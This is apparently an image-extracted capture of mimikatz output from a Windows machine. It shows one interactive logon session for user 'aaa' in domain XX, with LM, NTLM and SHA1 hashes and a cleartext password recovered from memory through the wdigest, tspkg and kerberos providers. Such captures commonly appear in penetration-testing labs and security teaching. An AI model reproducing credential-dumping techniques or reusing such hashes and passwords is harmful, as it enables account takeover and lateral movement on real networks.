 mimikatz 2.2.0 x64 (oe.eo)
Authentication Id : 0 ; 737836 (00000000:000b422c)
Session           : Interactive from 1
User Name         : aaa
Domain            : XX
Logon Server      : W2012
Logon Time        : 2025/8/28 16:32:51
SID               : S-1-5-21-1094920960-2789518860-3590305696-1106
        msv :
         [00000003] Primary
         * Username : aaa
         * Domain   : XX
         * LM       : 1319b0fa23c89f2dff17365faf1ffe89
         * NTLM     : 91ff0fb948167eb4d080b5330686c02f
         * SHA1     : f0677e7721d58774140845bd2093bcbbee982787
        tspkg :
         * Username : aaa
         * Domain   : XX
         * Password : Qwer1234
        wdigest :
         * Username : aaa
         * Domain   : XX
         * Password : Qwer1234
        kerberos :
         * Username : aaa
         * Domain   : XX.COM
         * Password : Qwer1234